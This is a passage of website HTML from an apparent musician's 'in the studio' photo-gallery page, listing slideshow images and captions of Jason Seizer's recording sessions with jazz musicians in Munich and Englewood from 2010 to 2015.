         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="9" id="u87472-4" data-muse-uid="U87472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u87472-3" class="shared_content" data-content-guid="u87472-3_content">
           <p>Recording session with Sebastian Altecamp, Maria de Fatima and Nicolas Thys at Pirouet Studio, Munich 2010</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165838-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="10" id="u165838-4" data-muse-uid="U165838" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u165838-3" class="shared_content" data-content-guid="u165838-3_content">
           <p>With Matt Penman, Jochen Rueckert and Brad Shepik at Bennett Studios · November 2010</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166323-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="11" id="u166323-4" data-muse-uid="U166323" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u166323-3" class="shared_content" data-content-guid="u166323-3_content">
           <p>Recording session with Marc Copland, Greg Osby, Doug Weiss and Victor Lewis at Bennett Studios, Englewood · December 2010</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166098-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="12" id="u166098-4" data-muse-uid="U166098" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u166098-3" class="shared_content" data-content-guid="u166098-3_content">
           <p>Recording session with Kevin Hays at Bennett Studios · December 2010</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92840-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="13" id="u92840-4" data-muse-uid="U92840" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u92840-3" class="shared_content" data-content-guid="u92840-3_content">
           <p>Recording session with Mark Turner at Kyberg Studio · Munich 2013</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92990-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="14" id="u92990-4" data-muse-uid="U92990" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u92990-3" class="shared_content" data-content-guid="u92990-3_content">
           <p>Recording session with Pablo Held at Kyberg Studio · Munich 2014</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93065-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="15" id="u93065-4" data-muse-uid="U93065" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u93065-3" class="shared_content" data-content-guid="u93065-3_content">
           <p>Recording session with Christian Weidner, Achim Kaufmann, Henning Sieverts and Samuel Rohrer at Kyberg Studio · Munich 2015</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93140-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="16" id="u93140-4" data-muse-uid="U93140" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u93140-3" class="shared_content" data-content-guid="u93140-3_content">
           <p>Recording session with Joris Roelofs, Matt Penman and Ted Poor at Kyberg Studio · Munich 2015</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93215-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="17" id="u93215-4" data-muse-uid="U93215" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u93215-3" class="shared_content" data-content-guid="u93215-3_content">
           <p>Recording session with Ronny Graupe, Jonas Westergaard and Christian Lillinger at Kyberg Studio · Munich 2014</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93290-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="18" id="u93290-4" data-muse-uid="U93290" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u93290-3" class="shared_content" data-content-guid="u93290-3_content">
           <p>Recording session with Bastian Stein, Johannes Enders, Phil Donkin and James Maddren at Kyberg Studio · Munich 2015</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93383-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="19" id="u93383-4" data-muse-uid="U93383" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u93383-3" class="shared_content" data-content-guid="u93383-3_content">
           <p>With Peter Bernstein at Kyberg Studio · Munich 2013</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93458-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="20" id="u93458-4" data-muse-uid="U93458" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u93458-3" class="shared_content" data-content-guid="u93458-3_content">
           <p>Recording session with Kenny Werner, Ari Hoenig and Johannes Weidenmueller at Kyberg Studio · Munich 2015</p>
          </div>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem shared_content" id="pu316146-5" data-content-guid="pu316146-5_content"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U316146-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix" id="u316146-5" data-muse-uid="U316146" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p id="u316146-3">jason seizer <span id="u316146-2">· in the studio</span></p>
     </div>
     <!-- /m_editable -->
     <div class="Button MenuTrigger clearfix shared_content" id="buttonu311106" data-content-guid="buttonu311106_content"><!-- container box -->
      <div class="transition colelem" id="u311108" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
      <div class="transition colelem" id="u311109" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
      <div class="transition colelem" id="u311107" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
     </div>
    </div>
    <div class="verticalspacer" data-offset-top="830" data-content-above-spacer="829" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_1024" data-min-width="769" data-max-width="1024"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu168615"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u168615_content"><!-- placeholder node --></span>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu86169"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="slideshowu86169_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pu86182"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u86182popup">
         <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u86182"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U165613-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U165613" data-muse-type="img_frame" data-orig-id="u165613"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/gallery_bennet_10.jpg?crc=3891651846" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="1024" data-height="672" data-muse-src="images/gallery_bennet_10.jpg?crc=3891651846" data-orig-id="u165613_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165723-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U165723" data-muse-type="img_frame" data-orig-id="u165723"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/gallery_bennet_13.jpg?crc=4018371824" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="1024" data-height="672" data-muse-src="images/gallery_bennet_13.jpg?crc=4018371824" data-orig-id="u165723_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165503-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U165503" data-muse-type="img_frame" data-orig-id="u165503"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/gallery_nyc_3.jpg?crc=433314435" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_3.jpg?crc=433314435" data-orig-id="u165503_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86193-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U86193" data-muse-type="img_frame" data-orig-id="u86193"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_bavaria_1.jpg?crc=319718343" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="1024" data-height="672" data-muse-src="images/gallery_bavaria_1.jpg?crc=319718343" data-orig-id="u86193_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86672-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U86672" data-muse-type="img_frame" data-orig-id="u86672"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_bavaria_4.jpg?crc=4056897531" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio Munich" title="Bavaria Studio Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_bavaria_4.jpg?crc=4056897531" data-orig-id="u86672_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86900-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U86900" data-muse-type="img_frame" data-orig-id="u86900"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_schiller_2.jpg?crc=8846203" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers Trio at Pirouet Studio, Munich" title="Ben Street · Ari Hoenig · Jason Seizer · Bill Carrothers" data-width="1024" data-height="672" data-muse-src="images/gallery_schiller_2.jpg?crc=8846203" data-orig-id="u86900_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87052-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U87052" data-muse-type="img_frame" data-orig-id="u87052"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_schiller_5.jpg?crc=4170537171" src="images/blank.gif?crc=4208392903" alt="Recording with Drew Gress at Pirouet Studio, Munich" title="Drew Gress, Jason Seizer" data-width="1024" data-height="672" data-muse-src="images/gallery_schiller_5.jpg?crc=4170537171" data-orig-id="u87052_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87128-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U87128" data-muse-type="img_frame" data-orig-id="u87128"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_schiller_8.jpg?crc=3803791409" src="images/blank.gif?crc=4208392903" alt="Recording with Hubert Nuss at Pirouet Studio, Munich" title="Hubert Nuss, Jason Seizer" data-width="1024" data-height="672" data-muse-src="images/gallery_schiller_8.jpg?crc=3803791409" data-orig-id="u87128_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87204-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U87204" data-muse-type="img_frame" data-orig-id="u87204"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_schiller_10.jpg?crc=377041520" src="images/blank.gif?crc=4208392903" alt="Jason at Pirouet Studio, Munich" title="Pirouet Studio, Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_schiller_10.jpg?crc=377041520" data-orig-id="u87204_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87432-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U87432" data-muse-type="img_frame" data-orig-id="u87432"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_schiller_18.jpg?crc=4151377155" src="images/blank.gif?crc=4208392903" alt="Recording with Maria de Fatima at Pirouet Studio, Munich" title="Sebastian Altekamp · Maria de Fatima · Jason Seizer" data-width="1024" data-height="672" data-muse-src="images/gallery_schiller_18.jpg?crc=4151377155" data-orig-id="u87432_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165798-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U165798" data-muse-type="img_frame" data-orig-id="u165798"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_bennet_1.jpg?crc=272916547" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="1024" data-height="672" data-muse-src="images/gallery_bennet_1.jpg?crc=272916547" data-orig-id="u165798_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U166283-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U166283" data-muse-type="img_frame" data-orig-id="u166283"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_bennet_17.jpg?crc=3786441011" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="1024" data-height="672" data-muse-src="images/gallery_bennet_17.jpg?crc=3786441011" data-orig-id="u166283_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U166058-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U166058" data-muse-type="img_frame" data-orig-id="u166058"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_bennet_20bw.jpg?crc=369828791" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="1024" data-height="672" data-muse-src="images/gallery_bennet_20bw.jpg?crc=369828791" data-orig-id="u166058_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92800-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U92800" data-muse-type="img_frame" data-orig-id="u92800"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_kyberg_3.jpg?crc=534023159" src="images/blank.gif?crc=4208392903" alt="Recording with Mark Turner at Kyberg Studio" title="Mark Turner" data-width="1024" data-height="672" data-muse-src="images/gallery_kyberg_3.jpg?crc=534023159" data-orig-id="u92800_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92950-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="14" data-muse-uid="U92950" data-muse-type="img_frame" data-orig-id="u92950"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="14" data-src="images/gallery_kyberg_4sw.jpg?crc=3768411413" src="images/blank.gif?crc=4208392903" alt="Recording with Pablo Held Trio at Kyberg Studio" title="Pablo Held and Jason Seizer" data-width="1024" data-height="673" data-muse-src="images/gallery_kyberg_4sw.jpg?crc=3768411413" data-orig-id="u92950_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93025-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="15" data-muse-uid="U93025" data-muse-type="img_frame" data-orig-id="u93025"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="15" data-src="images/gallery_kyberg_6sw.jpg?crc=117027725" src="images/blank.gif?crc=4208392903" alt="Recording with Christian Weidner Quartet at Kyberg Studio" title="Christian Weidner Quartet " data-width="1024" data-height="673" data-muse-src="images/gallery_kyberg_6sw.jpg?crc=117027725" data-orig-id="u93025_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93100-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="16" data-muse-uid="U93100" data-muse-type="img_frame" data-orig-id="u93100"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="16" data-src="images/gallery_kyberg_11sw.jpg?crc=459966213" src="images/blank.gif?crc=4208392903" alt="Recording with Joris Roelofs at Kyberg Studio" title="Joris Roelofs Trio" data-width="1024" data-height="673" data-muse-src="images/gallery_kyberg_11sw.jpg?crc=459966213" data-orig-id="u93100_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93175-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="17" data-muse-uid="U93175" data-muse-type="img_frame" data-orig-id="u93175"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="17" data-src="images/gallery_kyberg_13.jpg?crc=3978663760" src="images/blank.gif?crc=4208392903" alt="Recording with Ronny Graupe at Kyberg Studio" title="Ronny Graupe Trio" data-width="1024" data-height="673" data-muse-src="images/gallery_kyberg_13.jpg?crc=3978663760" data-orig-id="u93175_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93250-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="18" data-muse-uid="U93250" data-muse-type="img_frame" data-orig-id="u93250"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="18" data-src="images/gallery_kyberg_17sw.jpg?crc=3961803000" src="images/blank.gif?crc=4208392903" alt="Recording with Bastian Stein at Kyberg Studio" title="Bastian Stein Quartet" data-width="1024" data-height="673" data-muse-src="images/gallery_kyberg_17sw.jpg?crc=3961803000" data-orig-id="u93250_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93343-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="19" data-muse-uid="U93343" data-muse-type="img_frame" data-orig-id="u93343"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="19" data-src="images/gallery_kyberg_12sw.jpg?crc=4292924911" src="images/blank.gif?crc=4208392903" alt="Recording with Peter Bernstein at Kyberg Studio" title="Jason Seizer and Peter Bernstein " data-width="1024" data-height="672" data-muse-src="images/gallery_kyberg_12sw.jpg?crc=4292924911" data-orig-id="u93343_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93418-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="20" data-muse-uid="U93418" data-muse-type="img_frame" data-orig-id="u93418"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="20" data-src="images/gallery_kyberg_8sw.jpg?crc=364934963" src="images/blank.gif?crc=4208392903" alt="Recording with Kenny Werner Trio at Kyberg Studio" title="Kenny Werner Trio" data-width="1024" data-height="673" data-muse-src="images/gallery_kyberg_8sw.jpg?crc=364934963" data-orig-id="u93418_img"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u86206-3popup">
         <!-- m_editable region-id="editable-static-tag-U86206-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U86206" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u86206-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86206-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u86205-3popup">
         <!-- m_editable region-id="editable-static-tag-U86205-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U86205" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u86205-3popup" data-orig-id="u86205-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86205-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u86170popup">
        <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u86170"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U165653-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U165653" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u165653-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165653-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165763-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U165763" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u165763-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165763-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165543-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U165543" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u165543-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165543-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86180-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U86180" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u86180-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86180-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86712-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U86712" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u86712-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86712-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86940-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U86940" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u86940-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86940-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87092-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U87092" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u87092-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87092-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87168-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U87168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u87168-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87168-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87244-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U87244" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u87244-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87244-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87472-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U87472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u87472-4"><!-- content -->
